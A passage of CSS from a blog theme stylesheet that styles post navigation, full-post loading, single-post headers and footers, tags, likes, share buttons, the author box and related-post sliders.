  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 4em;
  height: 4em;
  line-height: 4em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #000;
  background-color: #333;
  color: #fff;
}

.image-navigation .nav-next a:after {
  content: '\e8f0';
  left: auto;
  right: 0;
}

.image-navigation .nav-previous a:hover:after,
.image-navigation .nav-next a:hover:after {
  border-color: transparent;
  background-color: transparent;
}

/* 7.6 Full post in the blog
------------------------------------------------------ */
.full_post_loading {
  position: relative;
}

.full_post_loading:after {
  content: ' ';
  position: absolute;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.7);
  background-color: var(--theme-color-bg_color_07);
  background-image: url(../../../images/preloader2.png);
  background-position: center;
  background-repeat: no-repeat;
}

.full_post_content {
  position: relative;
}
.full_post_content .post_header_wrap .post_header + .post_featured {
  margin-top: 30px;
}
.full_post_content .post_header_wrap + .post_content {
  margin-top: 30px !important;
}

.posts_container .full_post_content {
  margin-top: 7em;
  padding-top: 7em;
  border-top: 1px solid var(--theme-color-bd_color);
}

.posts_container .full_post_content:not(:last-child) {
  margin-bottom: 7em;
  padding-bottom: 7em;
  border-bottom: 1px solid var(--theme-color-bd_color);
}

.posts_container .post_item_container + .full_post_content {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}
.posts_container .post_item_container + .full_post_content .full_post_close {
  margin-bottom: -50px;
  z-index: 2001;
}
.posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio .post_audio_description,
.posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio .post_audio_title,
.posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio .post_audio_author {
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-box-orient: vertical;
  box-orient: vertical;
}
.posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio .post_audio_author {
  -webkit-line-clamp: 1;
  -moz-line-clamp: 1;
  line-clamp: 1;
}
.posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio .post_audio_title {
  -webkit-line-clamp: 2;
  -moz-line-clamp: 2;
  line-clamp: 2;
}
.posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio .post_audio_description {
  -webkit-line-clamp: 3;
  -moz-line-clamp: 3;
  line-clamp: 3;
}

.sc_item_posts_container .full_post_content,
.sc_item_posts_container .full_post_content:not(:last-child) {
  margin-bottom: 2em;
  padding-bottom: 2em;
  border-bottom: 1px solid var(--theme-color-bd_color);
}

.full_post_opened:first-child + .full_post_content {
  margin-top: 0;
  padding-top: 0;
  border-top: none;
}

.full_post_read {
  overflow: visible;
}

.sc_blogger_item.full_post_read .entry-title,
.full_post_read .post_title,
.full_post_read .sc_layouts_blog_item_title {
  position: relative;
}

.full_post_read .sc_layouts_blog_item_title {
  display: inline-block;
  vertical-align: top;
}

.sc_blogger_item.full_post_read .entry-title:after,
.full_post_read .post_title:after,
.full_post_read .sc_layouts_blog_item_title:after {
  content: ' ';
  width: 2em;
  height: 1em;
  position: absolute;
  z-index: 1;
  top: -0.2em;
  left: -0.5em;
  -webkit-transform: rotate(-20deg);
  -ms-transform: rotate(-20deg);
  transform: rotate(-20deg);
  opacity: 0.7;
  background-image: url(../../../images/read.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  pointer-events: none;
  display: none;
}

.full_post_read .sc_layouts_blog_item_title .post_title:after {
  display: none;
}

button.full_post_close {
  -webkit-position: sticky;
  position: -webkit-sticky;
  position: sticky;
  z-index: 1000;
  top: 12em;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 50% !important;
  float: right;
  margin: 0 0 1em 2em;
  cursor: pointer;
  color: var(--theme-color-text_link);
  background-color: var(--theme-color-bg_color);
  -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);
}

button.full_post_close:hover {
  color: var(--theme-color-text_hover);
}

button.full_post_close:after {
  content: '\e916';
  font-family: "fontello";
}

.full_post_progress {
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  pointer-events: none;
  display: block;
  width: 100%;
  height: 100%;
  line-height: 100%;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -webkit-backface-visibility: hidden;
}

.full_post_progress svg {
  fill: currentColor;
}

.full_post_progress_bar {
  fill: transparent;
  stroke: var(--theme-color-text_link);
  stroke-width: 2px;
  stroke-dashoffset: 0;
  stroke-dasharray: 137.4;
}

button.full_post_read_complete:after {
  content: '\e8ab';
}

.full_post_read_complete .full_post_progress {
  display: none;
}

/* 8. Single page parts
-------------------------------------------------------------- */
.structured_data_snippets {
  display: none;
}

.post_item_single a.post_meta_item:hover,
.post_item_single .post_meta_item > a:hover,
.post_item_single .post_meta_item .socials_caption:hover,
.post_item_single .post_edit a:hover {
  color: var(--theme-color-text_hover);
}

.post_item_single:after {
  content: ' ';
  display: block;
  width: 100%;
  height: 0;
  clear: both;
}

.post_content > p:last-child {
  margin-bottom: 0;
}

.post_item_single.format-aside .post_content,
.post_item_single.format-link .post_content,
.post_item_single.format-status .post_content {
  padding: 0;
  text-align: left;
}

.post_item_single.format-quote .post_content {
  background-color: transparent;
  padding-top: 0;
}

.post_item_single.format-quote .post_content > blockquote:first-child {
  margin-top: 0;
}

.section_title {
  margin: 0 0 1em;
  text-align: left;
}

.sidebar_hide.narrow_content .post_item_single.post_type_post {
  width: 75%;
  margin: 0 auto;
}
.sidebar_hide.narrow_content .post_item_single.post_type_post ~ .show_comments_single,
.sidebar_hide.narrow_content .post_item_single.post_type_post ~ section {
  width: 75%;
  margin-left: auto;
  margin-right: auto;
}

.post_content_single:after {
  content: ' ';
  display: block;
  width: 100%;
  height: 0;
  clear: both;
}

/* Vertical share */
.sidebar_hide.narrow_content .post_info_vertical {
  position: absolute;
  z-index: 1;
  top: 0;
  left: calc( -1 * var(--theme-var-padding_narrow) );
}

.sidebar_show .post_info_vertical,
.sidebar_hide:not(.narrow_content) .post_info_vertical,
.sidebar_hide.narrow_content .previous_post_content.sidebar_show .post_info_vertical {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
}

.sidebar_show .post_info_vertical_present,
.sidebar_show .post_info_vertical_present + .post_footer,
.sidebar_hide:not(.narrow_content) .post_info_vertical_present,
.sidebar_hide:not(.narrow_content) .post_info_vertical_present + .post_footer {
  padding-left: 15%;
}

.post_info_vertical_present {
  position: relative;
}

.sidebar_show .post_info_vertical_fixed_on,
.sidebar_hide.narrow_content .post_info_vertical_fixed_on,
.sidebar_hide:not(.narrow_content) .post_info_vertical_fixed_on,
.sidebar_hide.narrow_content .previous_post_content.sidebar_show .post_info_vertical_fixed_on {
  position: fixed !important;
  z-index: 2;
}

/* 8.1 Post header
------------------------------------------------------ */
.post_item_single > .post_featured {
  margin-bottom: 3em;
  text-align: center;
}

.post_item_single > .post_featured > img {
  width: auto;
  max-height: 80vh;
}

.post_featured.post_attachment {
  margin-bottom: 0.5em;
}

.entry-caption {
  text-align: center;
  font-style: italic;
}

.post_item_single .post_content > h1:first-child,
.post_item_single .post_content > h2:first-child,
.post_item_single .post_content > h3:first-child,
.post_item_single .post_content > h4:first-child,
.post_item_single .post_content > h5:first-child,
.post_item_single .post_content > h6:first-child,
.post_item_single .post_content > .vc_row:first-child h1:first-child,
.post_item_single .post_content > .vc_row:first-child h2:first-child,
.post_item_single .post_content > .vc_row:first-child h3:first-child,
.post_item_single .post_content > .vc_row:first-child h4:first-child,
.post_item_single .post_content > .vc_row:first-child h5:first-child,
.post_item_single .post_content > .vc_row:first-child h6:first-child,
.post_item_single .post_content .elementor-text-editor > h1:first-child,
.post_item_single .post_content .elementor-text-editor > h2:first-child,
.post_item_single .post_content .elementor-text-editor > h3:first-child,
.post_item_single .post_content .elementor-text-editor > h4:first-child,
.post_item_single .post_content .elementor-text-editor > h5:first-child,
.post_item_single .post_content .elementor-text-editor > h6:first-child,
.post_item_single .post_title {
  margin-top: 0;
}

.post_item_single .post_header_single .post_title {
  margin-bottom: 0;
}

/* 8.2 Post footer
------------------------------------------------------ */
/* Tags */
.post_item_single .post_tags_single {
  margin-top: 2.8em;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.post_item_single .post_tags_single .post_meta_label {
  display: none;
  vertical-align: middle;
  margin-right: 0.5em;
}

.post_item_single .post_tags_single a {
  display: inline-block;
  vertical-align: top;
  padding: 6px 18px;
  margin: 0.25em 0.5em 0.25em 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  letter-spacing: 0;
  background-color: var(--theme-color-alter_bg_color);
  color: var(--theme-color-text);
  border: 1px solid var(--theme-color-bd_color);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

.scheme_dark .post_item_single .post_tags_single a {
  background-color: transparent;
}

.post_item_single .post_tags_single a:hover {
  color: var(--theme-color-text_link);
}

/* Emotions */
.post_item_single .trx_addons_emotions {
  margin-top: 3em;
}

/* Likes and share in the single post */
.post_item_single .post_meta_single {
  margin-top: 4em;
  padding-top: 2.2em;
  border-top: 1px solid var(--theme-color-bd_color);
  text-align: right;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.post_item_single .post_content > .trx_addons_emotions + .post_meta_single {
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

/* Likes */
.post_meta_likes.disabled, .comment_counters_likes.disabled {
  color: var(--theme-color-text_link);
}

.post_item_single .post_meta_single .post_meta_likes {
  margin-right: 10px;
  flex-shrink: 0;
}
.post_item_single .post_meta_single .post_meta_likes:before {
  display: inline-block;
  font-size: 14px;
  width: 43px;
  height: 43px;
  line-height: 46px !important;
  letter-spacing: -1px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid var(--theme-color-bd_color);
  color: var(--theme-color-text_dark);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
  content: '\e9cc';
  font-family: "fontello";
  margin: 0 0.6em 0 0;
}
.post_item_single .post_meta_single .post_meta_likes.trx_addons_icon-heart:before {
  content: '\e8aa';
  font-size: 16px;
}
.post_item_single .post_meta_single .post_meta_likes.disabled:before {
  color: var(--theme-color-text_link);
}
.post_item_single .post_meta_single .post_meta_likes:hover:before {
  color: var(--theme-color-text_hover);
}
.post_item_single .post_meta_single .post_meta_likes:after {
  display: none;
}
.post_item_single .post_meta_single .post_meta_likes .post_meta_label {
  display: none;
}

/* Share */
.post_item_single .post_meta_single .post_share:after {
  display: none;
}
.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item {
  margin: 3px 0 3px 7px;
}
.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item:first-child {
  margin-left: 0;
}
.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item:hover .social_icon {
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  transform: translateY(-5px);
}
.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item .social_icon {
  font-size: 16px;
  position: relative;
  display: block;
  will-change: transform;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  letter-spacing: -1px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: var(--theme-color-alter_bg_color) !important;
  color: var(--theme-color-text_dark) !important;
}
.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item .social_icon[class*="twitter"] {
  background-color: #48BDE9 !important;
  color: #fff !important;
}
.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item .social_icon[class*="facebook"] {
  background-color: #4F5FBF !important;
  color: #fff !important;
}
.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item .social_icon[class*="dribble"] {
  background-color: #EA4C89 !important;
  color: #fff !important;
}
.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item .social_icon[class*="email"] {
  background-color: #7A7E83 !important;
  color: #fff !important;
}
.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item .social_icon .icon-twitter-new:before {
  position: relative;
  top: -1px;
}

/* Single page Prev/Next navigation */
.nav-links-single {
  margin-top: 1.8em;
  padding-top: 3em;
  border-top: 1px solid var(--theme-color-bd_color);
}

.nav-links-single .nav-links {
  margin-top: 0;
  text-align: left;
  overflow: hidden;
  text-transform: none;
}
.nav-links-single .nav-links a {
  display: block;
}
.nav-links-single .nav-links .nav-arrow-label {
  display: block;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 18px;
  font-weight: 600;
  letter-spacing: 0.3px;
}
.nav-links-single .nav-links .nav-arrow-label:before,
.nav-links-single .nav-links .nav-arrow-label:after {
  font-family: "fontello";
  display: inline-block;
  vertical-align: top;
  font-size: 9px;
  position: relative;
  top: 0;
  font-weight: 400;
  right: 1px;
}
.nav-links-single .nav-links .nav-previous,
.nav-links-single .nav-links .nav-next {
  width: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.nav-links-single .nav-links .nav-previous {
  float: left;
  text-align: left;
  padding-right: 15px;
}
.nav-links-single .nav-links .nav-previous .nav-arrow-label:before {
  content: '\e9e5';
  margin-right: 10px;
  right: auto;
  left: 1px;
}
.nav-links-single .nav-links .nav-previous .post-title {
  text-align: left;
}
.nav-links-single .nav-links .nav-next {
  float: right;
  text-align: right;
  padding-left: 15px;
}
.nav-links-single .nav-links .nav-next .nav-arrow-label:after {
  content: '\e9e6';
  margin-left: 10px;
}
.nav-links-single .nav-links .nav-next .post-title {
  text-align: right;
}
.nav-links-single .nav-links .nav-arrow-label,
.nav-links-single .nav-links .post-title,
.nav-links-single .nav-links .post_date {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}
.nav-links-single .nav-links .post-title {
  margin: 12px 0 0;
  font-size: 19px;
  line-height: 1.5em;
  font-weight: 700;
}
.nav-links-single .nav-links .meta-nav,
.nav-links-single .nav-links .post_date {
  display: block;
  font-size: 12px;
  font-weight: normal;
}
.nav-links-single .nav-links .post_date {
  display: none;
}
.nav-links-single .nav-links .nav-arrow-label,
.nav-links-single .nav-links .meta-nav,
.nav-links-single .nav-links .post_date {
  color: var(--theme-color-text_light);
}
.nav-links-single .nav-links a:hover .post-title {
  color: var(--theme-color-text_dark);
}

.nav-links-single.nav-links-with-thumbs .nav-links a {
  position: relative;
  min-height: 6em;
  z-index: 1;
}
.nav-links-single.nav-links-with-thumbs .nav-links a .nav-arrow {
  width: 6em;
  height: 6em;
  line-height: 6em;
  text-align: center;
  overflow: hidden;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.nav-links-single.nav-links-with-thumbs .nav-links a .nav-arrow:before {
  content: ' ';
  display: block;
  background-color: #fff;
  opacity: 0;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.nav-links-single.nav-links-with-thumbs .nav-links a:hover .nav-arrow:before {
  opacity: 0.5;
}
.nav-links-single.nav-links-with-thumbs .nav-links a .nav-arrow:after {
  content: '\e939';
  font-family: "fontello";
  display: inline-block;
  position: relative;
  z-index: 2;
  top: 3em;
  opacity: 0;
  color: #292929;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.nav-links-single.nav-links-with-thumbs .nav-links a:hover .nav-arrow:after {
  top: 0;
  opacity: 1;
}
.nav-links-single.nav-links-with-thumbs .nav-links .nav-previous a {
  padding-left: 8.5em;
}
.nav-links-single.nav-links-with-thumbs .nav-links .nav-next a {
  padding-right: 8.5em;
}
.nav-links-single.nav-links-with-thumbs .nav-links .nav-next a .nav-arrow {
  right: 0;
  left: auto;
}
.nav-links-single.nav-links-with-thumbs .nav-links .nav-next a .nav-arrow:after {
  content: '\e93a';
}
.nav-links-single.nav-links-with-thumbs .nav-links .post-title {
  margin: 0.1em 0;
}

.nav-links-single.nav-links-fixed {
  position: fixed;
  z-index: 10;
  bottom: 100px;
  left: 20px;
  right: 20px;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  margin-top: 0;
  padding-top: 0;
  border-top: none;
}

.menu_side_left .nav-links-single.nav-links-fixed {
  margin-left: var(--theme-var-menu_side);
}

.menu_side_right .nav-links-single.nav-links-fixed {
  margin-right: var(--theme-var-menu_side);
}

.nav-links-single.nav-links-fixed.nav-links-visible {
  opacity: 1;
}

.nav-links-single.nav-links-fixed .nav-links {
  padding: 0;
  margin: 0;
  border-width: 0;
  border-color: var(--theme-color-bd_color);
}

.nav-links-single.nav-links-fixed .nav-links .nav-previous,
.nav-links-single.nav-links-fixed .nav-links .nav-next {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
  width: 280px;
  padding: 15px;
  border: 1px solid var(--theme-color-bd_color);
  background-color: var(--theme-color-bg_color);
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease;
}

.nav-links-single.nav-links-fixed .nav-links .nav-previous {
  left: -300px;
}

.nav-links-single.nav-links-fixed.nav-links-visible .nav-links .nav-previous {
  left: 0;
}

.nav-links-single.nav-links-fixed .nav-links .nav-next {
  left: auto;
  right: -300px;
}

.nav-links-single.nav-links-fixed.nav-links-visible .nav-links .nav-next {
  right: 0;
}

.nav-links-single-scroll.manoir_loading {
  min-height: 3em;
  margin-top: 4em;
}

.previous_post_content {
  margin-top: 6em;
  padding-top: 6em;
  border-top: 1px solid var(--theme-color-bd_color);
}

/* 8.3 Post author
------------------------------------------------------ */
.author_info {
  margin-top: 3em;
  padding: 40px;
  position: relative;
  background-color: var(--theme-color-alter_bg_color);
}
.author_info .author_avatar {
  width: 78px;
  height: 78px;
  line-height: 78px;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 30px;
  left: 30px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
}
.author_info .author_avatar img {
  width: 100%;
  height: auto;
}
.author_info .author_description {
  padding-left: 88px;
}
.author_info .author_label {
  text-transform: uppercase;
  font-size: 13px;
  line-height: 18px;
  font-weight: 600;
  letter-spacing: 0.3px;
  color: var(--theme-color-text_light);
}
.author_info .author_title {
  margin: 0 0 10px;
  font-size: 19px;
  line-height: 1.3em;
  font-weight: 700;
}
.author_info .author_title a {
  display: inline;
}
.author_info .author_bio {
  margin-top: 15px;
}
.author_info .author_bio p {
  margin: 0;
}
.author_info .author_bio p + p {
  margin-top: 0.6em;
}
.author_info .author_bio .author_links {
  margin-top: 15px;
  margin-bottom: -13px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.author_info .author_bio .socials_wrap {
  margin-top: 0;
  margin-left: -0.3em;
  line-height: 0;
}
.author_info .author_bio .socials_wrap .social_item {
  margin: 0 20px 0 0;
}
.author_info .author_bio .socials_wrap .social_item .social_icon {
  background-color: transparent !important;
  width: auto;
  height: auto;
  line-height: inherit;
  width: 1.5em;
  height: 1.5em;
  line-height: 1.5em;
  text-align: center;
  font-size: 13px;
}

/* 8.4 Related posts
------------------------------------------------------ */
.related_wrap {
  margin-top: 5em;
}

.content_wrap > .related_position_below_page:first-child {
  margin-top: 0 !important;
}

.related_wrap .slider_container:not(.slider_multi):not(.slider_type_images),
.related_wrap .slider_container:not(.slider_multi):not(.slider_type_images) .slider-slide {
  min-height: 130px;
}
.related_wrap .sc_item_slider.slider_outer_controls_top > .slider_controls_wrap {
  top: -4.2em;
}
.related_wrap .slider_outer_controls_bottom > .slider_controls_wrap {
  margin-top: 2em;
}

.post_content .related_wrap {
  margin: 2em 0 1em;
  padding: 0.02px 0;
  border-top: none;
}

.post_content .related_wrap_slider {
  margin-bottom: 1em;
}

.post_content .related_wrap.related_position_inside_left {
  float: left;
  margin: 1em 2em 1em 0;
  max-width: 18em;
}

.post_content .related_wrap.related_position_inside_right {
  float: right;
  margin: 1em 0 1em 2em;
  max-width: 18em;
}

.post_content .related_wrap.related_position_inside_left .slider_container:not(.slider_multi):not(.slider_type_images),
.post_content .related_wrap.related_position_inside_left .slider_container:not(.slider_multi):not(.slider_type_images) .slider-slide,
.post_content .related_wrap.related_position_inside_right .slider_container:not(.slider_multi):not(.slider_type_images),
.post_content .related_wrap.related_position_inside_right .slider_container:not(.slider_multi):not(.slider_type_images) .slider-slide {
  min-height: 5em;
}

.related_wrap .related_item {
  text-align: center;
}
.related_wrap .post_meta .post_meta_item .post_sponsored_label {
  font-weight: 700;
  letter-spacing: 0.7px;
  font-size: 12px;
  color: var(--theme-color-text_link);
  background: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  padding: 0;
}
.related_wrap .post_meta .post_meta_item a.post_sponsored_label:hover {
  background: none;
  color: var(--theme-color-text_dark);
}
.related_wrap .post_categories {
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.7px;
}
.related_wrap .post_categories ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
  vertical-align: top;
}
.related_wrap .post_categories li,
.related_wrap .post_categories > a {
  display: inline-block;
  vertical-align: top;
  margin: 0;
  color: var(--theme-color-text_dark);
}
.related_wrap .post_categories li + li,
.related_wrap .post_categories > a + a {
  margin-left: 0;
}
.related_wrap .post_meta_item.post_categories,
.related_wrap .post_meta_item.post_categories a {
  color: var(--theme-color-text_dark);
}
.related_wrap .post_meta_item.post_categories a:hover {
  color: var(--theme-color-text_link);
}
.related_wrap .post_title {
  margin: 0;
}
.related_wrap .post_meta [class^="icon-"] {
  font-size: 1.2em;
  line-height: inherit;
  margin-right: .3em;
  margin-left: 0;
  vertical-align: top;
  display: none;
}

.post_content.post_info_vertical_present .related_wrap .post_featured .post_title,
.narrow_content .related_wrap .post_featured .post_title {
  font-size: 1.25em;
}
.post_content.post_info_vertical_present .related_wrap .post_featured .post_descr,
.narrow_content .related_wrap .post_featured .post_descr {
  display: none;
}

/* Style 1: Modern */
.related_wrap.related_style_modern .post_featured {
  margin-bottom: 0;
}

.related_wrap.related_style_modern .post_featured .post_header {
  display: block;
  width: 70%;
  padding: 1.5em;
  position: absolute;
  z-index: 8;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.related_wrap.related_style_modern .format-audio .post_featured .post_header {
  display: none;
}

.related_wrap.related_style_modern .post_title {
  margin: 0.5em 0;
  letter-spacing: 0;
  line-height: 1.25em;
}

.related_wrap.related_style_modern .post_meta {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.related_wrap.related_style_modern .post_header {
  background-color: var(--theme-color-bg_color_08);
}

.related_wrap.related_style_modern .related_item:hover .post_header {
  background-color: var(--theme-color-bg_color);
}

.related_wrap.related_style_modern .post_meta a {
  color: var(--theme-color-text);
}

.related_wrap.related_style_modern .related_item:hover .post_meta a {
  color: var(--theme-color-text_light);
}

.related_wrap.related_style_modern .related_item:hover .post_meta a:hover {
  color: var(--theme-color-text_dark);
}

/* Style 2: Classic */
.related_wrap.team_page_related,
.related_wrap.related_style_classic {
  text-align: left;
  /* slider */
}
.related_wrap.team_page_related .related_item,
.related_wrap.related_style_classic .related_item {
  text-align: left;
}
.related_wrap.team_page_related .post_title,
.related_wrap.related_style_classic .post_title {
  font-size: 24px;
  line-height: 1.2em;
  font-weight: 700;
}
.related_wrap.team_page_related .post_title a:hover,
.related_wrap.team_page_related .post_title a,
.related_wrap.related_style_classic .post_title a:hover,
.related_wrap.related_style_classic .post_title a {
  color: var(--theme-color-text_dark);
}
.related_wrap.team_page_related .slider_container .swiper-pagination, .related_wrap.team_page_related .slider_outer .swiper-pagination,
.related_wrap.related_style_classic .slider_container .swiper-pagination,
.related_wrap.related_style_classic .slider_outer .swiper-pagination {
  display: none;
}
.related_wrap.team_page_related .slider_container.slider_controls_side .slider_controls_wrap > a,
.related_wrap.team_page_related .slider_outer_controls_side .slider_controls_wrap > a,
.related_wrap.team_page_related .slider_container.slider_controls_side:hover .slider_controls_wrap > a,
.related_wrap.team_page_related .slider_outer_controls_side:hover .slider_controls_wrap > a,
.related_wrap.related_style_classic .slider_container.slider_controls_side .slider_controls_wrap > a,
.related_wrap.related_style_classic .slider_outer_controls_side .slider_controls_wrap > a,
.related_wrap.related_style_classic .slider_container.slider_controls_side:hover .slider_controls_wrap > a,
.related_wrap.related_style_classic .slider_outer_controls_side:hover .slider_controls_wrap > a {
  opacity: 1;
}
.related_wrap.team_page_related .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
.related_wrap.team_page_related .slider_outer_controls_side .slider_controls_wrap > a.slider_prev,
.related_wrap.team_page_related .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_prev,
.related_wrap.team_page_related .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_prev,
.related_wrap.related_style_classic .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
.related_wrap.related_style_classic .slider_outer_controls_side .slider_controls_wrap > a.slider_prev,
.related_wrap.related_style_classic .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_prev,
.related_wrap.related_style_classic .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_prev {
  margin-left: 20px;
}
.related_wrap.team_page_related .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
.related_wrap.team_page_related .slider_outer_controls_side .slider_controls_wrap > a.slider_next,
.related_wrap.team_page_related .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_next,
.related_wrap.team_page_related .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_next,
.related_wrap.related_style_classic .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
.related_wrap.related_style_classic .slider_outer_controls_side .slider_controls_wrap > a.slider_next,
.related_wrap.related_style_classic .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_next,
.related_wrap.related_style_classic .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_next {
  margin-right: 20px;
}

.related_wrap.related_style_classic .related_item:not(.format-image):not(.format-gallery):not(.format-audio):not(.format-video):not(.has-post-thumbnail) {
  margin-top: -5px;
}

.related_wrap.related_style_classic .post_featured {
  margin-bottom: 1em;
}

.related_wrap.related_style_classic .post_featured[class*="hover_"] {
  display: inline-block;
  vertical-align: top;
}

.related_wrap.related_style_classic .post_featured img {
  max-width: 100%;
  height: auto;
}

.related_wrap.related_style_classic .post_meta {
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0.85em;
}

.team_page_related,
.related_wrap.related_style_classic {
  /* audio */
}
.team_page_related .trx_addons_video_player.with_cover .video_hover, .team_page_related .post_featured.with_thumb .post_video_hover, .team_page_related .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover,
.related_wrap.related_style_classic .trx_addons_video_player.with_cover .video_hover,
.related_wrap.related_style_classic .post_featured.with_thumb .post_video_hover,
.related_wrap.related_style_classic .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover {
  font-size: 14px;
  width: 50px;
  height: 50px;
  line-height: 51px;
  margin: -25px 0 0 -25px;
  letter-spacing: -4px;
}
.team_page_related .format-video .mejs-time.mejs-currenttime-container,
.team_page_related .format-video .mejs-time.mejs-duration-container,
